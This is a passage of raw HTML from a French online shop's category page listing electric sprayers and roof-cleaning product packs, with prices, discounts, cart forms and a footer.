	  		<span class="product-additional" data-idproduct="195"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  	<li class="product-flag pack">Pack</li>
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="195" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view btn btn-product"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-btn-product icon-eye search"></i>
		<span class="name-btn-product">Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="information_list">

<a class="brand_name" href="https://www.prosprayerfrance.com/brand/3-phoenix" title="PHOENIX" target="_blank">
PHOENIX
</a>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.prosprayerfrance.com/nouveautes/195-pulverisateur-electrique-roller-sprayer-nettoyant-exterieures-10-l-3701603305161.html">Pulvérisateur électrique ROLLER SPRAYER + Nettoyant...</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="sku">Item: 100.0230</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">218,00 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="195"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="174.4">174,40 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> • Pack Pulvérisateur électrique Roller Sprayer + Produit Anti-Mousse de 10 Litres de prêt à l'emploi • Pack idéal pour nettoyer votre toiture,...</div>
</div><div class = "function_list">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">218,00 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="195"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="174.4">174,40 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.prosprayerfrance.com/panier" method="post">
		<input type="hidden" name="token" value="bddc5c6e230c1982264e9b6342135cd4">
		<input type="hidden" value="43" class="quantity_product quantity_product_195" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_195" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_195" name="id_product_attribute">
		<input type="hidden" value="195" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_195" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_195" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-basket shopping-cart"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


<div class="compare_wishlish_box">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="195" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-4
                 first-in-line                 last-line                 first-item-of-tablet-line                 last-item-of-mobile-line
                                                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="23" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://www.prosprayerfrance.com/eco-sprayer/23-pulverisateur-electrique-et-autonome-eco-sprayer-3701603300999.html" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://www.prosprayerfrance.com/46-home_default/pulverisateur-electrique-et-autonome-eco-sprayer.jpg"
		alt = "Pulvérisateur électrique ECO SPRAYER"
		data-full-size-image-url = "https://www.prosprayerfrance.com/46-large_default/pulverisateur-electrique-et-autonome-eco-sprayer.jpg"
	  >
	  		<span class="product-additional" data-idproduct="23"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="23" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view btn btn-product"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-btn-product icon-eye search"></i>
		<span class="name-btn-product">Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="information_list">

<a class="brand_name" href="https://www.prosprayerfrance.com/brand/3-phoenix" title="PHOENIX" target="_blank">
PHOENIX
</a>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.prosprayerfrance.com/eco-sprayer/23-pulverisateur-electrique-et-autonome-eco-sprayer-3701603300999.html">Pulvérisateur électrique ECO SPRAYER</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="sku">Item: 100.0003</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
 <div class="skeepers_product__stars" data-product-id="23"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="210">210,00 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description">  ECO SPRAYER III PHOENIX – Pulvérisateur autonome professionnel avec valise complète  
 ⚙️  Description du produit  
  
 L’ ECO SPRAYER III...</div>
</div><div class = "function_list">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping ">
      
      
 <div class="skeepers_product__stars" data-product-id="23"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="210">210,00 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.prosprayerfrance.com/panier" method="post">
		<input type="hidden" name="token" value="bddc5c6e230c1982264e9b6342135cd4">
		<input type="hidden" value="34" class="quantity_product quantity_product_23" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_23" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_23" name="id_product_attribute">
		<input type="hidden" value="23" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_23" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_23" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-basket shopping-cart"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


<div class="compare_wishlish_box">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="23" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-4
                                 last-line                                 first-item-of-mobile-line                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="344" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://www.prosprayerfrance.com/nouveautes/344-pack-roller-sprayer-hydrofuge-5l-3701603309152.html" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://www.prosprayerfrance.com/1004-home_default/pack-roller-sprayer-hydrofuge-5l.jpg"
		alt = "PACK ROLLER SPRAYER HYDOFUGE 5L"
		data-full-size-image-url = "https://www.prosprayerfrance.com/1004-large_default/pack-roller-sprayer-hydrofuge-5l.jpg"
	  >
	  		<span class="product-additional" data-idproduct="344"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  	<li class="product-flag new">Nouveau</li>
  	<li class="product-flag pack">Pack</li>
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="344" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view btn btn-product"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-btn-product icon-eye search"></i>
		<span class="name-btn-product">Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="information_list">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.prosprayerfrance.com/nouveautes/344-pack-roller-sprayer-hydrofuge-5l-3701603309152.html">PACK ROLLER SPRAYER HYDROFUGE 5L</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="sku">Item: 200.0018</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">188,99 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="344"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="151.192">151,19 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> • Pack Pulvérisateur électrique Roller Sprayer + Produit Hydrofuge de 5 Litres. • Pack idéal pour protéger votre toiture, votre terrasse ou encore...</div>
</div><div class = "function_list">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">188,99 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="344"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="151.192">151,19 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.prosprayerfrance.com/panier" method="post">
		<input type="hidden" name="token" value="bddc5c6e230c1982264e9b6342135cd4">
		<input type="hidden" value="50" class="quantity_product quantity_product_344" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_344" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_344" name="id_product_attribute">
		<input type="hidden" value="344" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_344" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_344" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-basket shopping-cart"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


<div class="compare_wishlish_box">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="344" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div></div>
  </div>
</article>

                                                            
            </div>
                    
            
            
                                       
            <div class="ajax_block_product col-sp-6 col-xs-6 col-sm-6 col-md-4 col-lg-3 col-xl-4
                 last-in-line
                                 last-line                 last-item-of-tablet-line
                                 last-item-of-mobile-line
                                 last-mobile-line                ">
                
                                                                                                <article class="product-miniature js-product-miniature" data-id-product="343" data-id-product-attribute="0" itemscope itemtype="http://schema.org/Product">
  <div class="thumbnail-container">
    <div class="product-image">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

	<a href="https://www.prosprayerfrance.com/nouveautes/343-pack-roller-sprayer-ultrad-mouss-5l-3701603309138.html" class="thumbnail product-thumbnail">
	  <img
	    class="img-fluid"
		src = "https://www.prosprayerfrance.com/997-home_default/pack-roller-sprayer-ultrad-mouss-5l.jpg"
		alt = "PACK ROLLER SPRAYER..."
		data-full-size-image-url = "https://www.prosprayerfrance.com/997-large_default/pack-roller-sprayer-ultrad-mouss-5l.jpg"
	  >
	  		<span class="product-additional" data-idproduct="343"></span>
	  	</a> 
	



<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<ul class="product-flags">
  	<li class="product-flag discount">-20%</li>
  	<li class="product-flag new">Nouveau</li>
  	<li class="product-flag pack">Pack</li>
  </ul>

<div class="functional-buttons clearfix">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="343" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="quickview no-variants hidden-md-down">
<a
  href="#"
  class="quick-view btn btn-product"
  data-link-action="quickview"
>
	<span class="leo-quickview-bt-loading cssload-speeding-wheel"></span>
	<span class="leo-quickview-bt-content">
		<i class="icon-btn-product icon-eye search"></i>
		<span class="name-btn-product">Quick view</span>
	</span>
</a>
</div>

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

</div></div>
    <div class="product-meta"><div class="information_list">

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

  <h3 class="h3 product-title" itemprop="name"><a href="https://www.prosprayerfrance.com/nouveautes/343-pack-roller-sprayer-ultrad-mouss-5l-3701603309138.html">PACK ROLLER SPRAYER  ULTRAD&#039;MOUSS 5L</a></h3>


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

<div class="sku">Item: 200.0016</div>
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">184,00 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="343"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="147.2">147,20 €</span>
      </span>

      

      
    </div>
  


  <div class="product-description-short" itemprop="description"> • Pack Pulvérisateur électrique Roller Sprayer + Produit Anti-Mousse de 5 Litres concentré. • Pack idéal pour nettoyer votre toiture, votre...</div>
</div><div class = "function_list">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->

      <div class="product-price-and-shipping has_discount">
              
        <span class="sr-only">Prix habituel</span>
        <span class="regular-price">184,00 €</span>
                  <span class="discount-percentage">-20%</span>
              
      
 <div class="skeepers_product__stars" data-product-id="343"></div>
      
      <span class="sr-only">Prix</span>
      <span class="price" itemprop="offers" itemscope itemtype="http://schema.org/Offer">
        <span itemprop="priceCurrency" content="EUR"></span><span itemprop="price" content="147.2">147,20 €</span>
      </span>

      

      
    </div>
  

<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="button-container cart">
	<form action="https://www.prosprayerfrance.com/panier" method="post">
		<input type="hidden" name="token" value="bddc5c6e230c1982264e9b6342135cd4">
		<input type="hidden" value="50" class="quantity_product quantity_product_343" name="quantity_product">
		<input type="hidden" value="1" class="minimal_quantity minimal_quantity_343" name="minimal_quantity">
		<input type="hidden" value="0" class="id_product_attribute id_product_attribute_343" name="id_product_attribute">
		<input type="hidden" value="343" class="id_product" name="id_product">
		<input type="hidden" name="id_customization" value="" class="product_customization_id">
			
		<input type="hidden" class="input-group form-control qty qty_product qty_product_343" name="qty" value="1" data-min="1">
		  <button class="btn btn-product add-to-cart leo-bt-cart leo-bt-cart_343" data-button-action="add-to-cart" type="submit">
			<span class="leo-loading cssload-speeding-wheel"></span>
			<span class="leo-bt-cart-content">
				<i class="icon-btn-product icon-basket shopping-cart"></i>
				<span class="name-btn-product">Ajouter au panier</span>
			</span>
		  </button>
	</form>
</div>


<div class="compare_wishlish_box">
<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->


<!-- @file modules\appagebuilder\views\templates\front\products\file_tpl -->
<div class="wishlist">
			<a class="leo-wishlist-button btn-product btn-primary btn" href="javascript:void(0)" data-id-wishlist="" data-id-product="343" data-id-product-attribute="0" title="Liste de souhaits">
			<span class="leo-wishlist-bt-loading cssload-speeding-wheel"></span>
			<span class="leo-wishlist-bt-content">
				<i class="icon-btn-product icon-wishlist icon-heart"></i>
				<span class="name-btn-product">Liste de souhaits</span>
			</span>
		</a>
	</div>
</div></div></div>
  </div>
</article>

                                                            
            </div>
            </div>
</div>
<script>
if (window.jQuery) {
    $(document).ready(function(){
        if (prestashop.page.page_name == 'category'){
            setDefaultListGrid();
        }
    });
}
</script>   
  </div>

  
    <nav class="pagination">
  <div class="col-xs-12 col-md-6 col-lg-4 text-md-left text-xs-center">
    
      Affichage 1-30 de 79 article(s)
    
  </div>

  <div class="col-xs-12 col-md-6 col-lg-8">
    
           <ul class="page-list clearfix text-md-right text-xs-center">
                  <li  class="current" >
                          <a
                rel="nofollow"
                href="https://www.prosprayerfrance.com/10-pulverisateurs-electriques"
                class="disabled js-search-link"
              >
                                  1
                              </a>
                      </li>
                  <li >
                          <a
                rel="nofollow"
                href="https://www.prosprayerfrance.com/10-pulverisateurs-electriques?page=2"
                class="js-search-link"
              >
                                  2
                              </a>
                      </li>
                  <li >
                          <a
                rel="nofollow"
                href="https://www.prosprayerfrance.com/10-pulverisateurs-electriques?page=3"
                class="js-search-link"
              >
                                  3
                              </a>
                      </li>
                  <li >
                          <a
                rel="next"
                href="https://www.prosprayerfrance.com/10-pulverisateurs-electriques?page=2"
                class="next js-search-link"
              >
                                  <span>Suivant</span><i class="fa fa-long-arrow-right"></i>
                              </a>
                      </li>
              </ul>
          
  </div>

</nav>
  

  <div class="hidden-md-up text-xs-right up">
    <a href="#header" class="btn btn-secondary">
      Retour au sommet
      <i class="material-icons">&#xE316;</i>
    </a>
  </div>
</div>
          
        </div>

        <div>
          
            <div id="js-product-list-bottom"></div>
          
        </div>

          </section>

    

  </section>

    
  </div>


            
          </div>
                  </div>
        	
      </section>

      <footer id="footer" class="footer-container js-footer">
        
          
  <div class="footer-top">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<div class="header_logo"><a href="https://www.prosprayerfrance.com/">            <img class="logo img-fluid" src="https://www.prosprayerfrance.com/img/logo-1710168145.jpg" alt="Prosprayer France logo">          </a></div>
<!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block text_footer ApRawHtml">
	                    <p>PRO SPRAYER est plus qu'une simple entreprise de vente en ligne de pulvérisateurs. Nous aidons nos clients à obtenir des résultats exceptionnels dans divers secteurs, tels que l'agriculture, l'horticulture, l'entretien des pelouses et jardins, ainsi que l'industrie et le bâtiment<br><br>Notre équipe d'experts est disponible pour fournir des conseils personnalisés sur le choix du pulvérisateur le plus approprié pour chaque utilisation. Nous croyons que la satisfaction de nos clients est la clé de notre réussite. </p>    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_20077926106312565" data-toggle="collapse">
                    <h4 class="title_block">
	                Mon compte 
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_20077926106312565">
                                                                        <li><a href="https://www.prosprayerfrance.com/mon-compte" target="_self">Mon compte</a></li>
                                                                                                <li><a href="https://www.prosprayerfrance.com/confirmation-commande" target="_self">Mes commandes</a></li>
                                                                                                <li><a href="https://www.prosprayerfrance.com/adresse" target="_self">Mes adresses</a></li>
                                                                                                <li><a href="https://www.prosprayerfrance.com/identite" target="_self">Mes informations personelles</a></li>
                                                                                                <li><a href="https://www.prosprayerfrance.com/content/3-conditions-utilisation" target="_self">CGV</a></li>
                                                            </ul>
                    </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block ApHtml">
	                    <div class="block_content"><div><a href="https://www.facebook.com/profile.php?id=100092264089869" titile="Facebook" data-mce-href="https://www.facebook.com/profile.php?id=100092264089869">﻿<img src="https://www.prosprayerfrance.com/img/cms/facebook_32.png" alt="" width="32" height="32" data-mce-src="https://www.prosprayerfrance.com/img/cms/facebook_32.png"></a> <a href="https://www.instagram.com/prosprayerfrance/" titile="LinkedIn" data-mce-href="https://www.instagram.com/prosprayerfrance/" target="_blank" data-mce-selected="inline-boundary"><img src="https://www.prosprayerfrance.com/img/cms/instagram-logo-2_1.png" width="35" height="35" data-mce-src="https://www.prosprayerfrance.com/img/cms/instagram-logo-2_1.png"><img src="https://www.prosprayerfrance.com/img/cms/logo-tiktok-png5.png" width="33" height="32" data-mce-src="https://www.prosprayerfrance.com/img/cms/logo-tiktok-png5.png"></a><a href="https://www.instagram.com/prosprayerfrance/" titile="LinkedIn" data-mce-href="https://www.instagram.com/prosprayerfrance/">﻿</a></div></div>
    	</div>
    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-4 col-lg-3 col-md-3 col-sm-12 col-xs-12 col-sp-12  ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApBlockLink -->
            <div class="block block-toggler ApLink ApBlockLink accordion_small_screen">
                            <div class="title clearfix" data-target="#footer-link-form_6113800417556925" data-toggle="collapse">
                    <h4 class="title_block">
	                Informations utiles
                    </h4>
                    <span class="float-xs-right">
                      <span class="navbar-toggler collapse-icons">
                        <i class="material-icons add">&#xE313;</i>
                        <i class="material-icons remove">&#xE316;</i>
                      </span>
                    </span>
                </div>
                                                    <ul class="collapse" id="footer-link-form_6113800417556925">
                                                                        <li><a href="https://www.prosprayerfrance.com/index.php?controller=pricesdrop" target="_self">Promotions</a></li>
                                                                                                <li><a href="https://www.prosprayerfrance.com/index.php?controller=newproducts" target="_self">Nouveautés</a></li>
                                                                                                <li><a href="https://www.prosprayerfrance.com/nous-contacter" target="_self">Nous contacter</a></li>
                                                                                                <li><a href="https://www.prosprayerfrance.com/plan-site" target="_self">Plan du site</a></li>
                                                                                                <li><a href="https://www.prosprayerfrance.com/content/2-mentions-legales" target="_self">Mentions légales</a></li>
                                                            </ul>
                    </div>
    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="block_newsletter block" id="blockEmailSubscription_displayFooter">
  <h3 class="title_block" id="block-newsletter-label">NEWSLETTER</h3>
  <div class="block_content">
     <form action="https://www.prosprayerfrance.com/10-pulverisateurs-electriques#blockEmailSubscription_displayFooter" method="post">
        <div class="">
          <button
            class="btn btn-outline "
            name="submitNewsletter"
            type="submit"
            value="S'inscrire"
          >
      			<i class="fa fa-envelope"></i><span>S'inscrire</span>
      		</button>
          <div class="input-wrapper">
            <input
              name="email"
                type="email"
              value=""
              placeholder="Votre adresse e-mail"
              aria-labelledby="block-newsletter-label"
                required
            >
          </div>
            <input type="hidden" name="blockHookName" value="displayFooter" />
            <input type="hidden" name="action" value="0">
            <div class="clearfix"></div>
          </div>
          <div class="captcha_newsletter form-group row required newsletter page_category ver17">
            <label  for="pa_captcha" class="col-md-3">
                            Entrer le code de sécurité
                     </label>
        <div class="pa-captcha-inf col-md-6">
                    <input type="hidden" name="posTo" value="newsletter">
            <span class="pa_captcha_img">
                <img class="pa_captcha_img_data newsletter" src="https://www.prosprayerfrance.com/module/ets_advancedcaptcha/captcha?pos=newsletter&amp;rand=6e6e3de34990687fbdabeb5d9ff71718" data-rand="6e6e3de34990687fbdabeb5d9ff71718" alt="Code de sécurité" title="Code de sécurité" />
                <span id="pa_captcha_refesh">
                    <img title="Actualiser le code" alt="Actualiser le code" src="/modules/ets_advancedcaptcha/views/img/refresh.png" />
                </span>
            </span>
            <input type="text" name="pa_captcha" class="form-control grey"/>
            </div>
    <div class="col-md-3 form-control-comment"></div></div>
<div class="">
                              <p>Abonne-toi à notre merveilleuse newsletter et profite d&#039;un code promo de - 5%</p>
                                          
                              
                      </div>
    </form>
  </div>
</div>

    </div>            </div>
</div>
          </div>
      </div>


  <div class="footer-center">
          <div class="container">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 footer_box ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGeneral -->
<div     class="block copyright ApRawHtml">
	                    PRO SPRAYER © 2025 - Tous droits réservés    	</div><!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
